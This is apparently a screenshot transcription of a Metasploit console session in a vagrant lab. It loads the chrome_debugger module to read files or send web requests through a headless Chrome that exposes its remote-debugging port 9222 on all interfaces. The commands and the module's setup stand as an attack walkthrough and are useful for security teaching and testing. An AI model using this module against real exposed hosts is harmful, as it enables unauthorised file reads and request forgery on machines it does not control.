 ⌥⌘4
ruby
ruby
=[ metasploit v5.0.65-dev-2820a14dcb ]
+ -- --=[ 1954 exploits - 1097 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use chrome_debug
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/chrome_debugger 2019-09-24 normal No Chrome Debug
ger Arbitrary File Read / Arbitrary Web Request
[*] Using auxiliary/gather/chrome_debugger
msf5 auxiliary(gather/chrome_debugger) > options
Module options (auxiliary/gather/chrome_debugger):
Name Current Setting Required Description
---- --------------- -------- -----------
FILEPATH no File to fetch from remote machine.
RHOSTS yes The target host(s), range CIDR identifier, o
r hosts file with syntax 'file:<path>'
RPORT 9222 yes The target port (TCP)
TIMEOUT 10 yes Time to wait for response
URL no Url to fetch from remote machine.
msf5 auxiliary(gather/chrome_debugger) > set URL https://github.com
URL => https://github.com
msf5 auxiliary(gather/chrome_debugger) > set RHOST 192.168.17
msfuser@vagrant: ~ (ssh)
msfuser@vagrant:~$ google-chrome --remote-debugging-port=9222 --headless --remote-de
bugging-address=0.0.0.0
DevTools listening on ws://0.0.0.0:9222/devtools/browser/2ce151aa-9f6f-4ec1-b37a-a30
f4659585b